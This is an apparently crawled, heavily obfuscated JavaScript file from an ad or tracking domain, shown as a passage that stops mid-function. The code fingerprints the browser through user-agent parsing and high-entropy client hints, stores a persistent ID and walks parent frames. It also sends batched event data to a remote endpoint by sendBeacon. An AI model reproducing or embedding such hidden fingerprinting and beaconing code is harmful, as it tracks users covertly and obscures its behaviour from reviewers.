

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/6966781
body_size: 69626
content:
(function(J){function fr(e,t,r){return(t=ca(t))in e?Object[J.ta](e,t,J.vW(J.lW,r,J.yM,!J.D,J.gM,!J.D,J.gr,!J.D)):e[t]=r,e}function wi(e){if(e!=J.c){var t=e[typeof Symbol==J.mr&&Symbol[J.Ff]||J.gC],r=J.D;if(t)return t[J.WT](e);if(typeof e[J.VT]==J.mr)return e;if(!isNaN(e[J.zr]))return J.vW(J.VT,function(){return e&&r>=e[J.zr]&&(e=void J.D),J.vW(J.lW,e&&e[r++],J.hr,!e)})}throw new TypeError(Q(e)+J.yC)}function Cn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.lW]}catch(c){return void r(c)}o[J.hr]?t(u):Promise[J.Lr](u)[J.ka](n,a)}function jt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.vC](t,r);function s(u){Cn(i,n,a,s,o,J.VT,u)}function o(u){Cn(i,n,a,s,o,J.jU,u)}s(void J.D)})}}function Tt(e){return Ai(e)||ki(e)||ln(e)||Ei()}function Ei(){throw new TypeError(J.Kr)}function ki(e){if(typeof Symbol<J.v&&e[Symbol[J.Ff]]!=J.c||e[J.gC]!=J.c)return Array[J.iF](e)}function Ai(e){if(Array[J.er](e))return Vr(e)}function Dn(e,t,r,n){var a=Ur(Mt(J.J&n?e[J.Hk]:e),t,r);return J.Va&n&&typeof a==J.mr?function(i){return a[J.vC](r,i)}:a}function Ur(){return Ur=typeof Reflect<J.v&&Reflect[J.rL]?Reflect[J.rL][J.CL]():function(e,t,r){var n=Ti(e,t);if(n){var a=Object[J.GJ](n,t);return a[J.rL]?a[J.rL][J.WT](arguments[J.zr]<J.Z?e:r):a[J.lW]}},Ur[J.vC](J.c,arguments)}function Ti(e,t){for(;!J.vW()[J.Oa][J.WT](e,t)&&(e=Mt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.mr?Symbol:J.vW(),n=r[J.Ff]||J.gC,a=r[J.ff]||J.KC;function i(d,y,m,W){var L=y&&y[J.Hk]instanceof o?y:o,C=Object[J.XT](L[J.Hk]);return Me(C,J.oL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.vW(J.rf,J.D,J.Kk,J.D,J.xZ,e,J.eZ,De,J.Rk,De[J.CL](e,J.Ya),J.DZ,function($,ye){return j=$,A=J.D,R=e,ge[J.Kk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.zr];t++){var ye,D=re[t],Pe=ge[J.rf],_e=D[J.Va];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.Ya])?J.mf:(A=J.Z,J.Z)],D[J.Ya]=D[J.mf]=e):D[J.D]<=Pe&&((ye=me<J.Va&&Pe<D[J.J])?(A=J.D,ge[J.xZ]=$,ge[J.Kk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.Ya]=me,D[J.mf]=$,ge[J.Kk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.rS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Va?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.Kk]=-J.J),De(A,R)):ge[J.Kk]=R:ge[J.xZ]=R);try{if(x=J.Va,j){if(A||(me=J.VT),t=j[me]){if(!(t=t[J.WT](j,R)))throw TypeError(J.dl);if(!t[J.hr])return t;R=t[J.lW],A<J.Va&&(A=J.D)}else A===J.J&&(t=j[J.pU])&&t[J.WT](j),A<J.Va&&(R=TypeError(J.Gl+me+J.Kl),A=J.J);j=e}else if((t=(Ee=ge[J.Kk]<J.D)?R:h[J.WT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.vW(J.lW,t,J.hr,Ee)}}(d,m,W),!J.D),C}var s=J.vW();function o(){}function u(){}function c(){}t=Object[J.ir];var f=[][n]?t(t([][n]())):(Me(t=J.vW(),n,function(){return this}),t),l=c[J.Hk]=o[J.Hk]=Object[J.XT](f);function v(d){return Object[J.lT]?Object[J.lT](d,c):(d.__proto__=c,Me(d,a,J.GC)),d[J.Hk]=Object[J.XT](l),d}return u[J.Hk]=c,Me(l,J.mF,c),Me(c,J.mF,u),u[J.Zf]=J.GC,Me(c,a,J.GC),Me(l),Me(l,a,J.zF),Me(l,n,function(){return this}),Me(l,J.vP,function(){return J.Mn}),(de=function(){return J.vW(J.LZ,i,J.ty,v)})()}function Me(e,t,r,n){var a=Object[J.ta];try{a(J.vW(),J.A,J.vW())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.oL](l,v,d)})}o?a?a(s,o,J.vW(J.lW,u,J.yM,!c,J.gM,!c,J.gr,!c)):s[o]=u:(f(J.VT,J.D),f(J.jU,J.J),f(J.pU,J.Va))},Me(e,t,r,n)}function Rt(e,t){return Ci(e)||Bi(e,t)||ln(e,t)||Si()}function Si(){throw new TypeError(J.Gr)}function Bi(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.Ff]]||e[J.gC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.WT](e))[J.VT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.WT](r))[J.hr])&&(o[J.Wg](n[J.lW]),o[J.zr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.pU]!=J.c&&(s=r[J.pU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Ci(e){if(Array[J.er](e))return e}function oa(e,t,r){return t=Mt(t),Di(e,ua()?Reflect[J.IL](t,r||[],Mt(e)[J.mF]):t[J.vC](e,r))}function Di(e,t){if(t&&(Q(t)==J.pa||typeof t==J.mr))return t;if(t!==void J.D)throw new TypeError(J.RC);return _i(e)}function _i(e){if(e===void J.D)throw new ReferenceError(J.HC);return e}function ua(){try{var e=!Boolean[J.Hk][J.sq][J.WT](Reflect[J.IL](Boolean,[],function(){}))}catch(t){}return(ua=function(){return!!e})()}function Mt(e){return Mt=Object[J.lT]?Object[J.ir][J.CL]():function(t){return t.__proto__||Object[J.ir](t)},Mt(e)}function sa(e,t){if(typeof t!=J.mr&&t!==J.c)throw new TypeError(J.hC);e[J.Hk]=Object[J.XT](t&&t[J.Hk],J.vW(J.mF,J.vW(J.lW,e,J.gr,!J.D,J.gM,!J.D))),Object[J.ta](e,J.Hk,J.vW(J.gr,!J.J)),t&&Gr(e,t)}function Gr(e,t){return Gr=Object[J.lT]?Object[J.lT][J.CL]():function(r,n){return r.__proto__=n,r},Gr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.eC)}function _n(e,t){for(var r=J.D;r<t[J.zr];r++){var n=t[r];n[J.yM]=n[J.yM]||!J.J,n[J.gM]=!J.D,J.lW in n&&(n[J.gr]=!J.D),Object[J.ta](e,ca(n[J.LM]),n)}}function nt(e,t,r){return t&&_n(e[J.Hk],t),r&&_n(e,r),Object[J.ta](e,J.Hk,J.vW(J.gr,!J.J)),e}function ca(e){var t=Ii(e,J.kP);return Q(t)==J.wr?t:t+J.A}function Ii(e,t){if(Q(e)!=J.pa||!e)return e;var r=e[Symbol[J.yf]];if(r!==void J.D){var n=r[J.WT](e,t||J.Ln);if(Q(n)!=J.pa)return n;throw new TypeError(J.kT)}return(t===J.kP?String:Number)(e)}function Q(e){J.Pa;return Q=typeof Symbol==J.mr&&typeof Symbol[J.Ff]==J.wr?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.mr&&t[J.mF]===Symbol&&t!==Symbol[J.Hk]?J.wr:typeof t},Q(e)}function Pt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.Ff]]||e[J.gC];if(!r){if(Array[J.er](e)||(r=ln(e))||t&&e&&typeof e[J.zr]==J.Jr){r&&(e=r);var n=J.D,a=function(){};return J.vW(J.gk,a,J.Kk,function(){return n>=e[J.zr]?J.vW(J.hr,!J.D):J.vW(J.hr,!J.J,J.lW,e[n++])},J.Gk,function(c){throw c},J.Rk,a)}throw new TypeError(J.xT)}var i,s=!J.D,o=!J.J;return J.vW(J.gk,function(){r=r[J.WT](e)},J.Kk,function(){var c=r[J.VT]();return s=c[J.hr],c},J.Gk,function(c){o=!J.D,i=c},J.Rk,function(){try{s||r[J.pU]==J.c||r[J.pU]()}finally{if(o)throw i}})}function ln(e,t){if(e){if(typeof e==J.kP)return Vr(e,t);var r=J.vW()[J.vP][J.WT](e)[J.rr](J.eh,-J.J);return r===J.FE&&e[J.mF]&&(r=e[J.mF][J.Nf]),r===J.fE||r===J.ZE?Array[J.iF](e):r===J.vb||J.eo(J.TQ,J.A)[J.pd](r)?Vr(e,t):void J.D}}function Vr(e,t){(t==J.c||t>e[J.zr])&&(t=e[J.zr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var la=J.a,$e=J.W,gr=J.k,xi=Object[J.ta],zi=Object[J.ra],Oi=Object[J.Ca],In=Object[J.oa],Pi=Object[J.Hk][J.Oa],qi=Object[J.Hk][J.Fa],Hr=function(t,r,n){return r in t?xi(t,r,J.vW(J.yM,!J.D,J.gM,!J.D,J.gr,!J.D,J.lW,n)):t[r]=n},Li=function(t,r){for(var n in r||(r=J.vW()))Pi[J.WT](r,n)&&Hr(t,n,r[n]);if(In){var a=Pt(In(r)),i;try{for(a[J.gk]();!(i=a[J.Kk]())[J.hr];){var n=i[J.lW];qi[J.WT](r,n)&&Hr(t,n,r[n])}}catch(s){a[J.Gk](s)}finally{a[J.Rk]()}}return t},Ri=function(t,r){return zi(t,Oi(r))},at=function(t,r,n){return Hr(t,Q(r)!==J.wr?r+J.A:r,n)},Mi=J.vW(J.fa,J.Za,J.ya,!J.J,J.ga,!J.D,J.Ka,!J.D,J.Ga,J.vW(J.hk,J.ek,J.ik,J.ek,J.JW,J.BW),J.Ra,J.vW(J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Nk,J.JW,J.BW,J.ik,J.Bk,J.Sk,J.Bk,J.Vk,J.lk),J.Ha,J.vW(J.Xk,J.Yk,J.jk,J.pk,J.sk,J.vx,J.Jk,J.ax,J.JW,J.Wx),J.ha,J.vW(J.wk,J.kx,J.pk,J.xx,J.IW,J.dx,J.Px,J.VW,J.UW,J.dx),J.ea,J.vW(J.UW,J.tx),J.ia,J.vW(J.Jk,J.rx,J.Cx,J.ox),J.ma,J.vW(J.Ox,J.Fx,J.Lk,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.Rx,J.Ek,J.Hx,J.hx,J.ex,J.Px,J.VW,J.ix,J.mx),J.za,J.vW(J.Ox,J.Fx,J.Lk,J.Nk,J.Gx,J.zx,J.Ek,J.ek,J.hx,J.wx,J.Px,J.VW,J.ix,J.mx),J.wa,[J.Rr],J.Na,J.vW(J.Xk,J.Yk,J.hk,J.ek,J.jk,J.pk,J.IW,J.Nx,J.sk,J.cx,J.ik,J.ek,J.JW,J.BW,J.Dx,J.ek),J.ca,J.vW(J.Xk,J.Yk,J.Ax,J.Tx,J.wk,J.kx,J.ux,J.Mx,J.Lx,J.QW,J.jk,J.pk,J.nx,J.Ex,J.Lk,J.Nk,J.Zx,J.yx,J.sk,J.Yk,J.Gx,J.zx,J.Jk,J.qx,J.bx,J.Ux,J.Qx,J.Ix),J.Da,J.vW(J.mk,J.Jx,J.Ox,J.zk,J.Cx,J.Bx,J.UW,J.Sx,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx),J.Aa,J.Ta,J.ua,J.vW(J.Cx,J.Xx,J.UW,J.Yx),J.Ma,J.vW(J.jk,J.jx,J.IW,J.px,J.Ek,J.S,J.JW,J.BW,J.Vk,J.sx,J.UW,J.px),J.La,J.vW(J.vd,J.ad,J.Wd,J.kd,J.xd,J.kd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd,J.Kd,J.Gd),J.na,J.vW(J.vd,J.Rd,J.Hd,J.hd,J.Ox,J.ed,J.Cx,J.tx,J.Px,J.VW,J.ix,J.mx),J.Ea,J.vW(J.Ox,J.Gd,J.Ek,J.S,J.Hd,J.hd,J.JW,J.BW),J.qa,J.D,J.ba,J.vW(J.id,J.vW(J.Nr,J.vW(J.wF,J.Fd),J.tx,J.vW(J.wF,J.od)),J.md,J.vW(J.Nr,J.vW(J.Hd,J.ek),J.cr,J.vW(J.Hd,J.ek),J.tx,J.vW(J.Hd,J.hd))),J.Ua,J.vW(J.zd,[J.iC,J.mC],J.wd,[J.zC,J.wC],J.Nd,[J.Rr,J.NC],J.cd,[J.cC,J.DC],J.Dd,[J.AC,J.TC],J.Ad,[J.uC,J.MC],J.Td,[J.LC,J.nC],J.ud,[J.EC,J.qC],J.Md,[J.bC,J.UC],J.Ld,[J.QC,J.IC],J.nd,[J.JC,J.BC],J.Ed,[J.SC,J.nC],J.qd,[J.VC,J.lC],J.bd,[J.cC,J.XC],J.Ud,[J.YC,J.jC],J.Qd,[J.pC,J.sC],J.Id,[J.vo,J.ao],J.Jd,[J.Wo,J.ko],J.Bd,[J.xo,J.do],J.Sd,[J.Po,J.to]),J.Qa,J.vW(J.Jk,J.Vd,J.Lk,J.Nk,J.Gx,J.ld,J.mk,J.Xd,J.Ox,J.zk,J.wk,J.gd,J.ck,J.Yd,J.JW,J.BW,J.ik,J.jd,J.Sk,J.ek)),Tr=J.x,Fi=J.d,xn=function(t){try{return t[J.jT](Tr,Fi),t[J.YT](Tr),t[J.JE](Tr),!J.D}catch(r){return!J.J}},ji=function(){function e(){rt(this,e),at(this,J.xU),this[J.xU]=J.vW()}return nt(e,[J.vW(J.LM,J.zr,J.rL,function(){return Object[J.an](this[J.xU])[J.zr]}),J.vW(J.LM,J.LM,J.lW,function(r){return Object[J.an](this[J.xU])[r]}),J.vW(J.LM,J.YT,J.lW,function(r){return this[J.xU][r]||J.c}),J.vW(J.LM,J.jT,J.lW,function(r,n){this[J.xU][r]=typeof n!=J.kP?JSON[J.aM](n):n}),J.vW(J.LM,J.JE,J.lW,function(r){delete this[J.xU][r]}),J.vW(J.LM,J.BE,J.lW,function(){var r=this;Object[J.an](this[J.xU])[J.va](function(n){r[J.JE](n)})})])}();window[J.s]||(window[J.s]=new ji);var dr;xn(window[J.kk])?dr=window[J.kk]:xn(window[J.Ok])?dr=window[J.Ok]:dr=window[J.s];var Fe=dr,ct=window;try{for(;ct[J.Sk]!==ct;)Sr=ct[J.Sk][J.AO][J.wf](J.KM),ct[J.Sk][J.AO][J.OL][J.cf](Sr),ct[J.Sk][J.AO][J.OL][J.Of](Sr),ct=ct[J.Sk]}catch(e){}var Sr;function fa(){return ct}var Ni=J.P,Ht=J.t,or=J.r,Et=J.C,Zt=J.o,Br=J.O,Wi=J.F,Ui=J.f,da=J.Z,Qt=J.vW(J.Ia,J.Ia,J.Ja,J.Ja),Cr=da,va,ur=Gi(),Xt;try{Xt=Fe[J.YT](Br),Xt||(Xt=ur,Fe[J.jT](Br,ur))}catch(e){Xt=ur,Fe[J.jT](Br,ur)}function zn(e,t){return Math[J.Zd](Math[J.EM]()*(t-e)+e)}function Gi(){return J.Dr[J.Ar](J.eo(J.NF,J.cF),function(e){switch(e){case J.eZ:return String[J.yu](zn(J.VQ,J.lQ));case J.sZ:return String[J.yu](zn(J.XQ,J.YQ))}})}function On(e,t,r,n){var a=new XMLHttpRequest,i=Ni;e&&(i=i+J.FL+e),a[J.sr](J.oO,i,!J.D),a[J.OO]=!J.D,a[J.Lo]=t,a[J.xk]=function(){return n(new Error(J.dU))},a[J.gf]=function(){return n(new Error(J.PU))},a[J.Kf]=function(){try{var s=JSON[J.zL](this[J.XI]),o=s[J.jQ];o?r(o):n(new Error(J.dJ))}catch(u){n(new Error(J.PJ))}},a[J.PC](),va=Date[J.pT]()}var Vi=function(){function e(){var t=arguments[J.zr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.vW();rt(this,e),at(this,J.uO),this[J.uO]=t,!this[J.uO][J.RT]&&Fe[J.YT](Zt)===Qt[J.Ja]&&(this[J.uO][J.RT]=this[J.VE]())}return nt(e,[J.vW(J.LM,J.SE,J.lW,function(){return!!Fe[J.YT](Ht)&&Fe[J.YT](Zt)===Qt[J.Ia]}),J.vW(J.LM,J.VE,J.lW,function(){return Fe[J.YT](Ht)}),J.vW(J.LM,J.lE,J.lW,function(r,n){var a=this;if(Cr){var i=da+J.J-Cr;if(n){var s=((Date[J.pT]()-va)/J.F)[J.vV](J.Va);n(new Error(J.QV[J.WP](i,J.MV)[J.WP](s,J.gk)))}var o=Ui*i;Cr--,On(r,o,function(u){Fe[J.jT](Ht,u),Fe[J.jT](Zt,Qt[J.Ia])},function(){a[J.lE](r,n)})}}),J.vW(J.LM,J.Tr,J.lW,function(r,n){var a=this;if(this[J.SE]()){r(J.c,this[J.VE]());return}var i=fa();if(i[Et]||(i[Et]=[]),i[Et][J.Wg](r),!i[or]){i[or]=J.nn;var s=this[J.uO][J.Lo]||Wi;On(this[J.uO][J.RT],s,function(o){delete i[or],Fe[J.jT](Zt,Qt[J.Ia]),Fe[J.jT](Ht,o),i[Et][J.va](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Xt;delete i[or],Fe[J.jT](Zt,Qt[J.Ja]),Fe[J.jT](Ht,u),i[Et][J.va](function(c){return c(o,u)}),i[Et]=[],a[J.lE](u,n)})}})])}(),Pn=J.vW(J.Ba,J.J,J.Sa,J.Va,J.la,J.Z,J.Xa,J.Ya),Hi=J.Va*J.Wk*J.F,Zi=J.y;function pa(){var e=J.vW();return Error[J.Gf](e,pa),e[J.ro]}function Qi(e){for(var t=J.Co,r=e[J.zr];r;)t=t*J.dT^e[J.GM](--r);return t>>>J.D}var Ki=function(){function e(){var t=this;rt(this,e),at(this,J.uO),at(this,J.tU,!J.J),at(this,J.rU,[]),at(this,J.CU),at(this,J.oU,J.vW()),at(this,J.OU),at(this,J.FU),window[J.xa](J.fU,function(){t[J.tU]&&t[J.pE]()})}return nt(e,[J.vW(J.LM,J.XE,J.lW,function(r){this[J.CU]=r}),J.vW(J.LM,J.YE,J.lW,function(r){this[J.uO]=r}),J.vW(J.LM,J.dP,J.lW,function(){var r=this;this[J.tU]=!J.D,this[J.FU]=setInterval(function(){return r[J.pE]()},Hi)}),J.vW(J.LM,J.PP,J.lW,function(){this[J.tU]=!J.J,this[J.OU]&&clearTimeout(this[J.OU]),this[J.FU]&&clearInterval(this[J.FU])}),J.vW(J.LM,J.jE,J.lW,function(){this[J.rU]=[]}),J.vW(J.LM,J.pE,J.lW,function(){if(!(!navigator[J.fu]||!this[J.uO]||!this[J.tU]||!this[J.rU][J.zr])){var r=this[J.uO],n=r[J.gB],a=r[J.RT],i=r[J.RQ],s=r[J.PT],o=r[J.CS];if(n){var u=JSON[J.aM](J.vW(J.CU,this[J.CU],J.qF,J.vW(J.RT,a,J.RQ,i,J.PT,s,J.CS,o,J.Su,document[J.Su],J.KV,+new Date),J.rU,this[J.rU])),c=J.vW(J.fa,J.iM),f=new Blob([u],c);navigator[J.fu](n+J.CV,f),this[J.jE]()}}}),J.vW(J.LM,J.sE,J.lW,function(r){this[J.rU][J.Wg](r),this[J.rU][J.zr]>=Zi&&this[J.pE]()}),J.vW(J.LM,J.ST,J.lW,function(r,n){var a=Qi(n[J.j]);if(a in this[J.oU]){this[J.oU][a]++;return}this[J.oU][a]=J.J,this[J.sE](J.vW(J.wJ,r,J.cJ,Pn[J.Xa],J.of,J.vW(J.j,n[J.j],J.ro,n[J.ro]||pa())))}),J.vW(J.LM,J.vq,J.lW,function(r,n){this[J.sE](J.vW(J.wJ,r,J.NJ,n,J.cJ,Pn[J.Ba]))})])}(),Ji=function(e){function t(){return rt(this,t),oa(this,t,arguments)}return sa(t,e),nt(t,[J.vW(J.LM,J.yE,J.lW,function(n){if(!n){this[J.ST](J.iB,new Error(J.MS));return}this[J.ST](J.iB,n)})])}(Ki),Se=new Ji,Xi=J.g,$i=new Vi,ga=!J.J;function qn(e){$i[J.Tr](function(t,r){Se[J.yE](t),e(r)},function(t){Se[J.yE](t)})}function Yi(){return new Promise(function(e){try{Q(window[J.UF])===J.pa&&Q(window[J.UF][J.Ir])===J.pa&&Q(window[J.UF][J.Ir][J.ZU])===J.pa&&typeof window[J.UF][J.Ir][J.ZU][J.YT]==J.mr&&window[J.UF][J.Ir][J.ZU][J.YT](J.RT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var eo=function(t){try{Q(window[J.UF])===J.pa&&Q(window[J.UF][J.Ir])===J.pa&&Q(window[J.UF][J.Ir][J.ZU])===J.pa&&typeof window[J.UF][J.Ir][J.ZU][J.YT]==J.mr&&window[J.UF][J.Ir][J.ZU][J.jT](J.RT,t,function(){})}catch(r){}};function to(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function ro(e){ga=e}function br(e){if(!ga)return qn(e);Promise[J.or]([Yi(),to(Xi)])[J.ka](function(t){if(t)return e(t);qn(function(r){eo(r),e(r)})})}var Oe=navigator[J.ja],no=Oe[J.ur](J.eo(J.DF,J.A))||[],ao=Oe[J.ur](J.eo(J.AF,J.A))||[],io=parseInt(no[J.J],J.y)||parseInt(ao[J.J],J.y),Hs=parseInt((Oe[J.ur](J.eo(J.fL,J.A))||[])[J.J],J.y),Zs=parseInt((Oe[J.ur](J.eo(J.ZL,J.A))||[])[J.J],J.y),ha=J.eo(J.oo,J.Pk)[J.pd](Oe),ma=J.eo(J.Oo,J.A)[J.pd](Oe),wr=J.eo(J.Rf,J.A)[J.pd](Oe)||ma&&navigator[J.TF]>J.D,be=wr||ha,oo=J.eo(J.Fo,J.fo)[J.pd](Oe),Qs=J.eo(J.Zo,J.A)[J.pd](Oe),Ks=J.eo(J.yo,J.A)[J.pd](Oe),uo=J.eo(J.go,J.A)[J.pd](Oe),Js=J.eo(J.Ko,J.A)[J.pd](Oe),so=J.eo(J.Hf,J.Pk)[J.pd](Oe)||J.eo(J.hf,J.Pk)[J.pd](Oe),ya=ha&&so,Xs=wr&&J.eo(J.sT,J.A)[J.pd](Oe)&&!io,$s=wr&&J.eo(J.ef,J.A)[J.pd](Oe),Ys=wr&&J.eo(J.if,J.Pk)[J.pd](Oe),ba=J.eo(J.Go,J.Pk)[J.pd](navigator[J.ja]),co=J.eo(J.Ro,J.Pk)[J.pd](navigator[J.ja]),lo=J.eo(J.Ho,J.Pk)[J.pd](navigator[J.ja]),fo=Q(window[J.ho])===J.pa,hr=function(){return be&&window[J.cL](J.JL)[J.Og]},dt=J.K,vr=document[J.sa],Ye=[window],vo=[],po=function(){};vr&&vr[J.xk]&&(po=vr[J.xk]);var Ln;try{for(st=Ye[J.rr](-J.J)[J.vk]();st&&st!==st[J.Sk]&&((Ln=st[J.Sk])!=J.c&&Ln[J.nF][J.IW]);)Ye[J.Wg](st[J.Sk]),st=st[J.Sk]}catch(e){}var st;Ye[J.va](function(e){e[J.AO][J.OL][J.br][J.vu]||(e[J.AO][J.OL][J.br][J.vu]=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va));var t=e[J.AO][J.OL][J.br][J.vu];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function go(e,t,r){var n=arguments[J.zr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.zr]>J.Ya&&arguments[J.Ya]!==void J.D?arguments[J.Ya]:J.D,i=arguments[J.zr]>J.mf?arguments[J.mf]:void J.D,s;try{s=vr[J.Ur][J.tg](J.wL)[J.Va]}catch(f){}try{var o=window[J.AO][J.OL][J.br][J.vu]||dt,u=window[o][J.KP](function(f){return f[J.PT]===r&&f[J.Cg]})[J.BL](),c=J.vW();c[J.tT]=e,c[J.SL]=t,c[J.PT]=r,c[J.Cg]=u?u[J.Cg]:a,c[J.Df]=s,c[J.VL]=n,c[J.lL]=i,i&&i[J.gE]&&(c[J.gE]=i[J.gE]),vo[J.Wg](c),Ye[J.va](function(f){var l=f[J.AO][J.OL][J.br][J.vu]||dt;f[l][J.Wg](c);try{f[dt][J.Wg](c)}catch(v){}})}catch(f){}}function wa(e,t){for(var r=Er(),n=J.D;n<r[J.zr];n++)if(r[n][J.PT]===t&&r[n][J.tT]===e)return!J.D;return!J.J}function Er(){for(var e=[],t=function(){for(var s=Ye[r][J.AO][J.OL][J.br][J.vu],o=Ye[r][s]||[],u=function(l){var v=e[J.KP](function(d){var y=d[J.tT],m=d[J.PT],W=y===o[l][J.tT],L=m===o[l][J.PT];return W&&L})[J.zr]>J.D;v||e[J.Wg](o[l])},c=J.D;c<o[J.zr];c++)u(c)},r=J.D;r<Ye[J.zr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.KP](function(v){var d=v[J.tT],y=v[J.PT],m=d===s[f][J.tT],W=y===s[f][J.PT];return m&&W})[J.zr]>J.D;l||e[J.Wg](s[f])},u=J.D;u<s[J.zr];u++)o(u)},a=J.D;a<Ye[J.zr];a++)n()}catch(i){}return e}function Rn(e,t){try{Ye[J.va](function(r){var n=r[J.AO][J.OL][J.br][J.vu]||J.A;n&&r[n]&&(r[n]=r[n][J.KP](function(a){var i=a[J.tT]!==e,s=a[J.PT]!==t;return i||s})),r[dt]=r[dt][J.KP](function(a){var i=a[J.tT]!==e,s=a[J.PT]!==t;return i||s})})}catch(r){}}var Kt=function(t){return window[J.au](t)};function ho(){if(typeof navigator[J.uF]<J.v&&J.Mr in navigator[J.uF]){var e=!!navigator[J.uF][J.KE],t=[J.yL,J.gL,J.KL,J.GL];return navigator[J.uF][J.Mr](t)[J.ka](function(r){var n=[];return r[J.gL]&&n[J.Wg]([J.UB,Kt(r[J.gL][J.Wu]())]),r[J.KL]&&n[J.Wg]([J.QB,Kt(r[J.KL])]),n[J.Wg]([J.mB,Kt(e)]),r[J.yL]&&n[J.Wg]([J.IB,Kt(r[J.yL])]),r[J.GL]&&n[J.Wg]([J.JB,Kt(r[J.GL])]),n})[J.uA](function(){return Promise[J.Lr]([])})}return Promise[J.Lr]([])}function mo(e){try{return e[J.tg](J.wL)[J.Va][J.tg](J.fk)[J.rr](-J.Va)[J.sd](J.fk)[J.Wu]()}catch(t){return J.A}}var ec=new RegExp(J.dk,J.Pk),tc=new RegExp(J.tk,J.Pk),ke=J.vW(),yo=J.RM[J.tg](J.A)[J.MF]()[J.sd](J.A);typeof window<J.v&&(ke[J.nr]=window,typeof window[J.nF]<J.v&&(ke[J.LF]=window[J.nF]));typeof document<J.v&&(ke[J.Er]=document,ke[J.qr]=document[yo]);typeof navigator<J.v&&(ke[J.rk]=navigator);function Ea(){var e=ke[J.Er];try{ke[J.wf]=e[J.wf]}catch(r){var t=[][J.ab][J.WT](e[J.bE](J.Pf),function(n){return 